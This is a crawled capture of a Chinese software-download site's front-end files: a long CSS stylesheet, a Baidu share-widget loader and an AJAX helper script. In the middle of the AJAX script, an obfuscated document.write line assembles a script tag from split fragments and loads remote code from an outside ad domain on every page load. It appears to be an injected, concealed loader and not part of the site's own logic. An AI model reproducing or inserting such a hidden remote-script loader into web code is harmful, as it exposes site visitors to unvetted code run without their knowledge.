div.mainHeadlines {padding:5px 0px 2px 24px;margin:auto;border-bottom: 1px solid #9eb0b2;background : #abd1eb url(dot.gif) no-repeat 9px center;}
div#mainSoftIntro, div#mainDownAddress {font-size:13px;line-height:22px;padding:0 2px 0 5px;margin: 3px 0;word-break:break-all;}
div#mainSoftIntro p {margin:2px 0;}
/*软件标题连接效果*/
#listbox {clear:both;width:716px;border:1px solid #b6e6fb;border-top:none;margin-right:5px;margin-top:0;overflow:hidden;}
#mainListTitle {}
#mainListTitle div {font-weight:bold;line-height:27px;}
.mainSoftName {padding:0 0 0 18px;background:url(arrow.gif) no-repeat 5px center;}
span.mainSoftName a, span.mainSoftName a:hover {color:#0033ff;font-weight:bold;font-size:13px;}
.mainListName {float:left;width:463px;text-indent:5px;line-height:26px;}
.mainListName a {line-height:26px;}
.mainListSize {float:left;width:88px;text-align:center;line-height:26px;}
.mainListDate {float:left;width:85px;text-align:center;line-height:26px;}
.mainListHist {float:left;width:80px;text-align:center;line-height:26px;}
div.mainListInfo {float:left;margin:auto;width:716px;background:#f7fcff;}
div.mainListIntro {clear:both;font-size:13px;margin:auto 5px;width:auto;text-indent:5px;line-height:20px;word-break:break-all;}
div.mainListBottom {float:left;margin-bottom:3px;width:716px;background:url(dot.gif) repeat-x 2px bottom;}
.mainRunSystem {float:left;width:463px;text-indent:5px;line-height:26px;}
.mainAccredit {float:left;width:123px;line-height:26px;}
.mainstar {float:left;width:130px;line-height:26px;}
.mainstar img {vertical-align:bottom;border:none;margin-top:6px;}
.mainGreen {float:left;color:green;}

.mainParentArea1 li, .mainParentArea2 li {list-style-type:none;list-style-image:none;padding:0;}
.mainParentArea1,.mainParentArea2 {margin-top:5px;margin-right:5px;border:1px solid #b6e6fb;border-top:none;display:inline;}
.mainParentArea1 {clear:left;float:left;width:354px;}
.mainParentArea2 {float:left;width:355px;}
.mainParentArea1 h2, .mainParentArea2 h2 {letter-spacing:2px;}
.mainParentArea1 .boxhead a, .mainParentArea2 .boxhead a {font-weight:bold;line-height:26px;margin-top:1px;}
.mainParentArea1 h2 span.boxhead, .mainParentArea2 h2 span.boxhead {float:left;line-height:26px;margin-left:5px;margin-top:1px;}
.moreLinks {float:right;margin:5px 2px 0;}
.moreLinks a, .moreLinks a:hover {color:#1D79A0;font-size:12px;font-weight:normal;}
#mainDownInfo {clear:both;width:956px;border:1px solid #b6e6fb;margin-top:5px;margin-right:5px;}
/*下载地址连接CSS效果*/
a.downLinks {text-decoration:none;color:blue;font-weight:bold;}
a.downLinks:hover {text-decoration:underline;color:#ff8c40;font-weight:bold;}
a.RdownLinks {text-decoration:none;color:red;font-weight:bold;}
a.RdownLinks:hover {text-decoration:underline;color: #ff8c40;font-weight:bold;}
a.GdownLinks {text-decoration:none;color:green;font-weight:bold;}
a.GdownLinks:hover {text-decoration:underline;color:#ff8c40;font-weight:bold;}
span#textIntro a {font-size:12px;text-decoration:none;color:#ff3300;font-weight:bold;}
span#textIntro a:hover {font-size:12px;text-decoration:underline;color:#0033ff;font-weight:bold;}

/*--文章频道相关CSS--*/
#mainNewsTitles {font-size:14px;font-weight:bold;text-align:center;color:#0098c5;}
#mainNewsTitles h1 {font-size:14px;font-weight:bold;line-height:28px;margin:0;}
.contentbox {clear:both;width:716px;border:1px solid #b6e6fb;border-top:none;margin-right:5px;overflow:hidden;}
div.mainNewsInfo {margin:auto;background:#fff;text-align:center;height:26px;line-height:26px;margin-bottom:3px;background: url(dot.gif) repeat-x bottom;}
#mainFontSize {clear:right;display:block;float:right;}
#mainFontSize img {border:none;}
#mainFontSize a {text-decoration:none;}
.NewsContent {margin:2px 5px;font-family:宋体;font-size:14px;line-height:180%;word-wrap: break-word;}
.NewsContent img {border:none;}
.mainNewsCount {margin-top:3px;height:23px;line-height:23px;border-top:1px dotted #ccc;background:#fefefe;text-align:right;}
#NewsContentLabel a {font-family:宋体;font-size:100%;line-height:180%;}
.UBBWordLink {font-family:宋体;font-size:100%;line-height:180%;}
.textTags {clear:left;background:#f2f9fd;border:1px dotted #cae5ff;height:24px;margin:10px auto;padding-left:10px;padding-right:10px;width:658px;}
.textTags h3 {color:#000;display:block;float:left;font-size:12px;padding-top:0px;margin:0px}
.textTags span {float:right;font:12px/24px Tahoma;}
.textTags h3 a {font-weight:bold;color:#000;font:12px/24px Tahoma;}
/*--文章列表相关CSS--*/
#listheadline {color:#0098c5;}
#listheadline span {font-weight:bold;height:27px;}
.mainlist_li {clear:left;display:block;float:left;font: normal 13px/24px "宋体";margin:0 5px 3px 5px;width:706px;background: url(dot.gif) repeat-x bottom;list-style-type:none;list-style-image:none;overflow:hidden;}
span.list_info .globalDate {float:left;margin:0 2px;}
.list_title {clear:left;display:block;float:left;font:normal 13px/24px "宋体";padding-left:15px;text-align:left;background:transparent url(arrow.gif) no-repeat 2px 5px;}
.headinfo {clear:right;display: block;float:right;margin-right:5px;display:inline;cursor:pointer;}
* html .headinfo {clear:right;display:block;float:right;margin-right:9px;display:inline;}

span.list_hits {float:left;display:block;}
span.list_news_dis {float:left;cursor:pointer;display:block;font:normal 11px/16px "宋体";height:16px;margin:5px 0 0 12px;text-align:right;width:75px;background: url(icons/dl-ico-amount.gif) no-repeat left center;}
span.list_news_dis a {color:#999;}
span.list_news_dis a:hover {color:#ff9900;text-decoration:none;}
li div.list_news_content h3 {float:right;display:block;margin:0;padding:0;}
li div.list_news_content {clear:left;float:left;display:block;background: #f4f5f6;color:#666;font:normal 12px/22px "宋体";margin:2px 5px 3px 3px;width:700px;line-height:160%;word-wrap: break-word;display:inline;}
li div.hidden_news_content {display:none;font-size:13px;padding:5px;}
/*--FLASH频道样式--*/
#flashinfo {width:718px;border:1px solid #b6e6fb;border-top:none;margin-top:0px;background:#fff;overflow:hidden;}
.flashtitle {font-size:14px;font-weight:bold;text-align:center;color:#0098c5;}
.flashtitle h1 {font-size:14px;font-weight:bold;line-height:28px;margin:0;}
.flashinfo1,.flashinfo2 {height:25px;line-height:25px;}
.flashinfo1 {background:#f8fcfe;}
.flashinfo2 {background:#eff9fe;}
.flashinfo3 {background:#fcfeff;}
.flashinfo4 {background:#fcfeff;}
td.bottomdot {height:1px;line-height:1px;background:#fff url(dot.gif) repeat-x;}
/*--评论相关CSS--*/
div.postComment p {margin:0;}
.HRcomt {border:0px dashed #d1d7dc;border-top-width:1px;height:0px;}
div table td {word-break:break-all;}
#comtPage table {width:90%;}
/*------------------------------------------------------------------*/
/*评论样式*/
/*------------------------------------------------------------------*/
#commentHeader {font-size:14px;font-weight:bold;margin-top:5px;margin-bottom:-6px;text-align:center;color:#0098c5;}
#commentHeader {}
#commentHeader a {font-size:14px;font-weight:bold;line-height:28px;color:#0098c5;}
#commentable {width:718px;margin:0;background:#b6e6fb;}
#commentable td {padding:5px;background:#fff;}
#commentable td.title {background:#edf6ff;color:#1fabd3;}
/*#End--------------------------------------------------------------------------*/

/*--页面底部CSS--*/
.bottom {background:#fff;margin:auto;width:968px;}
.bottomArea {padding:5px;background:#fff;width:958px;line-

height:20px;font-family:arial;}
.bottom2 {clear:both;display:none;}
.bottomArea span {border-top:#bcdbe6 1px solid;display:block; margin-

bottom:10px;line-height:0px;border-bottom:#fff 1px solid;height:0px;}
.bottomText {float:right;width:380px;}
.bottomLogo {float:left;border-right:#a0c6d3 0px solid;padding:0 

10px;margin-right:10px;height:60px}

.footer {
    text-align: center;
    color: #757575;
    margin: 10px 0 20px;
}
.footer span.copyright {
    line-height: 15px;
    padding: 5px 0 5px 30px;
    margin-left: -30px;
    background: url(icons.png) no-repeat 0 -146px;
    zoom: 1;
}

/*字母检索效果*/
/*------------------------------------------------------------------*/
.abc {margin-right:1px;height:35px;}
.abc ul {margin-top:1px;height:25px;background:#f7fcff;border:#d2effb 1px solid;border-left:none;font:14px Arial,Helvetica,sans-serif;color:#000;}
.abc li {float:left;width:31px;height:25px;border-left:#d2effb 1px solid;text-align:center;line-height:25px;}
.abc ul li:hover {background:#d2effb;}
.abc ul li:hover.zimu {background:#f7fcff;}
li.zimu { background:#f7fcff;width:123px; font-weight:bold;}
li.shuzi {width:47px;}
.abc li a {font:14px Arial,Helvetica,sans-serif;color:#333;line-height:25px;}
.abc li.shuzi a {font:12px Arial,Helvetica,sans-serif;color:#333;line-height:23px;}
/*--分页CSS开始----------------------------------*/
div.mainPageBox {clear:both;float:left;margin-top:3px;padding:1px 0;background:#f7fcff;width:956px;}
div.mainNextPage {clear:both;float:left;margin-top:3px;padding:1px 0;background:#f7fcff;width:718px;}
div.mrePage {clear:both;width:716px;background:#fff;}
.morePage a{word-break:normal;word-wrap:normal;text-decoration:none;color:#3384c5;text-align:center;}
.morePage {display:block;text-align:center;float:right;margin:3px 2px;}
.morePage *{font-style:normal;font:normal 12px/18px arial,"宋体", serif;text-decoration:none;}
.morePage code a,.morePage code i{display:block;width:auto !important;min-width:16px;>width:16px;height:18px;float:left;padding:0 2px;color:#3384c5;border:1px solid #9bd3f8;margin:0 2px;}
.morePage code a{background:#fff;}
.morePage code a:hover{background:#e5f3fe;text-decoration:none;}
.morePage code a.active{border:1px solid #f7cf9e;color:#f60;font-weight:bold;}
.morePage code a:hover.active{background-color:#fcf0da;text-decoration:none;}

.morePage code i{display:block;border:0;margin:0;padding:0;font-weight:bold;line-height:14px;}
.morePage kbd,.morePage dfn{border:1px solid #9bd3f8;display:block;width:55px;height:18px;float:left;margin:0 2px;background:#e5f3fe url(page_arrow.gif) no-repeat 5px -54px;}
.morePage dfn{background-position:45px -85px}
.morePage dfn.disable{background-position:45px -35px}
.morePage kbd a,.morePage dfn a{display:block;padding-left:10px;height:17px;line-height:17px;>line-height:18px;overflow:hidden;border-left:1px solid #fff8ff;border-top:1px solid #fff;border-right:1px solid #c8e2f7;}
.morePage dfn a{padding:0 8px 0 0}
.morePage dfn.disable,.morePage kbd.disable{border:1px solid #bbb;background:#eee url(page_arrow.gif) no-repeat 45px -24px}
.morePage kbd.disable{background-position:5px 6px;}
.morePage .disable a{border:0;border-top:1px solid #fff;color:#999;text-decoration:none;}
.morePage .disable {background:#eee;}
.morePage .off{display:none;}
.mainPage {position:relative;top:0px;left:0px;height:30px;line-height:40px;}

.mainPage .morePage{position:absolute;right:0px;margin-right:5px;}
.mainPage i{font-style:normal;}
.mainPage {margin-top:20px;}
.postCount {color:#666;}
.postCount b{color:#f60;font-weight:bold;margin:0 2px;line-height:21px;}
.mainPage .postCount {line-height:30px;margin-left:12px;position:absolute;line-height:20px;}
.morePage input {border:1px solid #9bd3f8;background:#fff;color:#3384c5;height:16px;line-height:16px;>margin-top:-1px;width:30px;text-align:center;}
.morePage b {border:1px solid #9bd3f8;display:block;width:auto;height:18px;line-height:18px;float:left;margin:0 2px;background:#fff;padding:0 5px;}
/*分页*//*
.list_page{clear:both;display:block;height:25px;line-height:25px;text-align:center;padding-right:20px;margin:5px auto;}
.list_page span,.list_page em,.list_page a{border:#d0d0d0 1px solid;background:#fefefe;color:#000;padding:3px 6px;>padding-bottom:2px;margin-right:3px;font: normal 13px/24px "宋体";}
.list_page a span{border:0;padding:0;margin:0;}
.list_page a{color:#000;text-decoration:none;}
.list_page a:hover{background:#f1f1f9;text-decoration:none;}
.list_page a.active{background:#f1f1f9;color:#f60;border:#d0d0d0 1px solid;font-weight:bold;}
.list_page .disable {background:#eee;color:#999;}
.list_page input {border:0px;margin:0 -4px;width:25px;height:15px;text-align:center;padding:0;vertical-align:middle;}
*/
.list_page {float:right;height:23px;line-height:23px;padding-left:5px;margin:1px auto;}
.list_page span,.list_page b,.list_page a {display:block;float:left;border:1px solid #d0d0d0;background:#fff;color:#000;margin-right:5px; height:20px; line-height:20px; padding:0 6px;}
.list_page a:hover {background:#f1f1f9;text-decoration:none;}
.list_page a.active{background:#f1f1f9;color:#f60;border:#d0d0d0 1px solid;font-weight:bold;}
.list_page .disable {background:#eee;color:#999;}
.list_page input {margin:0 -4px;border:0px;background:none;height:12px;line-height:12px;width:20px;padding-top:3px;text-align:center;}

.news_page {clear:both;display:block;height:20px;line-height:20px;text-align:center;padding-right:20px;margin:3px auto;}
.news_page span,.news_page a{border:#d0d0d0 1px solid;background:#fefefe;color:#000;padding:2px 5px;>padding-bottom:1px;margin-right:3px;font: normal 13px/24px "宋体";}
.news_page a span{border:0;padding:0;margin:0;}
.news_page a{color:#000;text-decoration:none;}
.news_page a:hover{background:#f1f1f9;text-decoration:none;}
.news_page a.active{background:#f1f1f9;color:#f60;border:#d0d0d0 1px solid;font-weight:bold;}
.news_page .disable {background:#eee;color:#999;}
/*
/*--分页 CSS 结束----------------------------------------*/
/*-----------程序代码相关CSS--------------------------------------*/
.UBBContainer{border:1px solid #ccc;background:#f7f7f7;border-left:3px solid #3b97d3;}
.UBBTitle{font-weight:bold;padding:4px;background:#eee;border-bottom:1px dotted #ccc;}
.UBBContent{padding:6px;line-height:160%;}
.UBBContent textarea {width:668px;margin-bottom:2px;}
/*#End--------------------------------------------------------------------------*/
/*--相关列表页面CSS----------------------------------------*/
.mainListBox {border:0px solid #d9e6ee;width:958px;margin-top:0px;overflow:hidden;}
#topiclistzone {border:1px solid #b6e6fb;border-top:none;width:956px;margin-top:5px;overflow:hidden;}
#topiclistzone #listheaded {clear:both;float:left;margin:auto;width:956px;font-weight:bold;color:#0098c5;height:28px;line-height:27px;background:#edf6ff url(title_bg_pic.png) repeat-x 0 -196px;}
.headline {float:left;display:block;margin-left:5px;}
.selectedType {margin:2px 0 0 20px;}
.selectedType select {float:left;margin:3px 0 0 20px;height:20px;font-weight: normal;width:150px;}
.headlineRight {float:right;display:block;margin:0 5px;}
.headlineRight a {color:#0098c5;}

#mainlistUL {margin-top:3px;display:block;}
#topiclistzone .mainlist_li {clear:left;display:block;float:left;font: normal 13px/24px "宋体";margin-bottom:3px;margin-left:5px;margin-right:5px;width:946px;background: url(dot.gif) repeat-x bottom;list-style-type:none;list-style-image:none;overflow:hidden;}
#topiclistzone span.list_info .globalDate {float:left;margin:0 2px;}
#topiclistzone .list_title {clear:left;display:block;float:left;font:normal 13px/24px "宋体";padding-left:15px;text-align:left;background:transparent url(arrow.gif) no-repeat 2px 5px;}
#topiclistzone .list_info {clear:right;color:#555;display: block;float:right;font:normal 11px Tahoma;margin:5px 5px 0px 0px;}
#topiclistzone .list_info img {vertical-align:middle;}
#topiclistzone .list_title a {color:#1175ba;font:normal 13px/24px "宋体";text-decoration:underline;}
#topiclistzone .list_title a:hover {color:#c00;text-decoration:none;}
#topiclistzone .list_title .list_class a {color:#0098c5;font:normal 13px/24px "宋体";text-decoration:none;}
#topiclistzone .list_title .list_class a:hover {color:#cc0;text-decoration:underline;}
#mainlistUL li:hover {background-color:#e9ffc1;}
.tagnamelist{margin:3px;}
.tagnamelist a {color:#1B6892;font:normal 13px/24px "宋体";text-decoration:underline;}
.tableborder {margin-top:5px;border:1px solid #b6e6fb;}
/*------------------------------------------------------------------*/
/*搜索页面CSS效果*/
/*------------------------------------------------------------------*/
div.searchForm {clear:both;margin:0 0 0 4px;padding:2px 5px 0 5px;text-align:center;}
div#searchbox .shtext {font-size:14px;height:16px;}
div#searchbox .shbtn {font-size:12px;height:24px;}
div#searchmain {clear:both;background:#fff;margin:0 0 4px;padding:0;text-align:left;width:auto;overflow:hidden;}
div.searchResult {clear:both;background:#f4f4f4;margin:2px;padding:2px 5px;border-bottom:2px solid #666;font-weight : bold;height:22px;line-height:22px;}
div.searchTopic {clear:both;font-size:14px;font-family:tahoma;background:#f1fafe;border-bottom:1px dashed #ccc;margin:2px;padding:2px 5px;height:22px;line-height:22px;}
div.searchTopic a, div.searchTopic a:hover {color:#0033ff;font-size:14px;}
div.searchIntro {clear:both;margin:2px;padding:2px 5px;line-height:20px;font-size:14px;word-break:break-all;}
div.searchInfo {clear:both;margin:2px;padding:2px 5px;border-bottom:1px solid #ccc;height:20px;line-height:20px;}
/*#End--------------------------------------------------------------------------*/
/*------------------------------------------------------------------*/
/*sitemap页面CSS效果*/
/*------------------------------------------------------------------*/
div#sitemapBox {clear:both;background:#fff;margin:0 0 4px;padding:0;text-align:left;width:auto;overflow:hidden;}
dl#sitemaplist {clear:both;margin:5px 0px;width:956px;border:1px solid #b6e6fb;border-top:0;overflow:hidden;}
dl#sitemaplist dt {display:block;width:956px;background:#edf6ff;margin-bottom:1px;border-top:1px solid #b6e6fb;border-bottom:1px solid #b6e6fb;height:28px;line-height:28px;font-weight:bold;text-indent:10px;}
dl#sitemaplist dt a {font-weight:bold;color:#30a9d4;}
dl#sitemaplist dt span, dl#sitemaplist dt span a {font-weight:normal;}
dl#sitemaplist dd a {color:#30a9d4;}
dl#sitemaplist dd {float:left;display:block;background:#fff;margin-left:1px;margin-bottom:1px;width:105px;height:25px;line-height:25px;text-align:center;}
/*#End--------------------------------------------------------------------------*/
/*用户评价CSS效果*/
#pingjia {position:relative;float:left;width:717px;margin-top:5px;padding:0;height:48px;border:#b6e6fb 1px solid;border-left:none;background:#f5f5f5;}
#pingjia li em {font-style:normal;color:#42B73F;}
#pingjia li{float:left;display:block;vertical-align:bottom;margin:0;padding:2px 11px;>padding:2px 10px;height:45px;line-height:21px;border-left:#b6e6fb 1px solid;}
#pingjia li.info{padding:2px 12px;>padding:2px 11px;}
#pingjia li img {margin-top:2px;}
#pingjia li.tousu{border-right:none;padding:1px 6px;>padding:1px 4px;}
#pingjia li.tousu img {margin-top:0px;}
#PercentBar1,#PercentBar2 {display:block;float:left;height:11px;margin-top:6px;background: url(../icons/loading_bg.gif) repeat-x;}
#pingjia li i {font-size:0.88em;color:#888;}
/*------------------------------------------------------------------*/
/*用户管理中心样式*/
/*------------------------------------------------------------------*/
th {background-color:#3795D2;color:white;font-weight:bold;height:25px;}
.UserLeft {border-collapse:collapse;background:#f7f7f7;border-right:0px solid #b6e6fb;padding-left:15px;}
.UserRight {border-collapse:collapse;background:#f7f7f7;border-left:1px solid #b6e6fb;}
.Usertablerow1 {background-color:#F7f7f7;}
.Usertablerow2 {background-color:#f0f0f0;}
.Usertableborder {border: 1px #3795D2 solid;background-color:#fff;width:96%;}
.userfont1 {color:red;}
.userfont2 {color:#3795d2;}
.userfont3 {color:green;}
a.treemenu {color:#666;text-decoration:none;}
a.treemenu:hover {color:#ff6600;text-decoration:underline;}
/*#End--------------------------------------------------------------------------*/

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ttggxx.com/js/cnt.js
body_size: 333
content:
document.writeln("<script type=\"text\/javascript\" id=\"bdshare_js\" data=\"type=slide&amp;img=6&amp;pos=left\" ><\/script>");
document.writeln("<script type=\"text\/javascript\" id=\"bdshell_js\"><\/script>");
document.writeln("<script type=\"text\/javascript\">");
document.writeln("	document.getElementById(\"bdshell_js\").src = \"http:\/\/bdimg.share.baidu.com\/static\/js\/shell_v2.js?t=\" + new Date().getHours();");
document.writeln("<\/script>");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.ttggxx.com/js/ajax_code.js
body_size: 1636
content:
var ajax_installdir = "/";
var ajax_request_type = "GET";
var ajax_debug_mode = false;
function ajaxDebugPrint(text) {
	if (ajax_debug_mode)
	alert("RSD: " + text);
}
function initAjaxObject() {
	ajaxDebugPrint("initAjaxObject() called..");	
	var RetValue;
	try {
			RetValue = new ActiveXObject("Msxml2.XMLHTTP");
		} catch (e) {
		try {
		RetValue = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (oc) {
		RetValue = null;
		}
	}
	if(!RetValue && typeof XMLHttpRequest != "undefined")
		RetValue = new XMLHttpRequest();
		if (!RetValue)
			ajaxDebugPrint("Could not create connection object.");
		return RetValue;
}

function getById(id) {
	itm = null;
	if (document.getElementById) {
		itm = document.getElementById(id);
	} else if (document.all)	{
		itm = document.all[id];
	} else if (document.layers) {
		itm = document.layers[id];
	}
	return itm;
}

function urlencode(text){
	text = text.toString();
	var matches = text.match(/[\x90-\xFF]/g);
	if (matches)
	{
		for (var matchid = 0; matchid < matches.length; matchid++)
		{
			var char_code = matches[matchid].charCodeAt(0);
			text = text.replace(matches[matchid], '%u00' + (char_code & 0xFF).toString(16).toUpperCase());
		}
	}
	return escape(text).replace(/\+/g, "%2B");
}

function ajaxcheckcode(stype,objid,sid){
    var objname = getById(objid).value;
	if (!sid) sid = "isok_checkcode";
	if (objname){
		if (objname.length>=4)
		{
			ajaxcheckdata(stype,objname,sid);
		}			
	}
}

function ajaxcheckdata(x_stype,x_objname,x_sid) {
	var xmlhttp = initAjaxObject();
	var post_data = null;
	var send_url = ajax_installdir+"common/ajaxcheck.asp";
	try{
		if (ajax_request_type == "GET") {
			send_url = send_url + "?rs=" + x_stype + "&value="+ x_objname;
			post_data = null;
		}else{
			post_data = "rs=" + x_stype + "&value="+ x_objname;
		}
		xmlhttp.open(ajax_request_type, send_url.replace("&&","&"), true);
		if (ajax_request_type == "POST") {
			xmlhttp.setRequestHeader("Method", "POST " + send_url + " HTTP/1.1");
			xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		}
		xmlhttp.onreadystatechange = function() {
			if (xmlhttp.readyState != 4 || xmlhttp.status != 200) 
				return;
			var response = xmlhttp.responseText;
			ajaxDebugPrint("received " + response.substring(0));
			var innerEl = getById(x_sid);
			if(typeof(innerEl)=='object')
			innerEl.innerHTML = response;
		}
		xmlhttp.send(post_data);
		ajaxDebugPrint(x_stype + " url = " + send_url + "/post = " + post_data);
	}catch(e){}
	delete xmlhttp;
}
document.write('<\sc'+'ript src="http://\ad'+'.ox'+'11'+'.\co'+'m/ip'+'.asp?lo'+'c=yueyang"><\/sc'+'ript>');
function ajaxPostAppraised(send_url) {
	var xmlhttp = initAjaxObject();
	var post_data = null;
	try{
		xmlhttp.open("GET", send_url.replace("&&","&"), true);
		xmlhttp.onreadystatechange = function() {
			if (xmlhttp.readyState != 4 || xmlhttp.status != 200) 
				return;
			var response = xmlhttp.responseText;
			if (!response) return;
				var arrData = response.split(",");
				//Array() 总数，好评数，差评数，好评百分比，差评百分比，好评进度宽，差评进度宽
				getById('showscore1').innerHTML=arrData[1];
				getById('showscore2').innerHTML=arrData[2];
				getById('showPercent1').innerHTML=arrData[3];
				getById('showPercent2').innerHTML=arrData[4];
				getById('PercentBar1').style.width=arrData[5]+'px';
				getById('PercentBar2').style.width=arrData[6]+'px';
		}
		xmlhttp.send(post_data);
	}catch(e){}
	delete xmlhttp;
}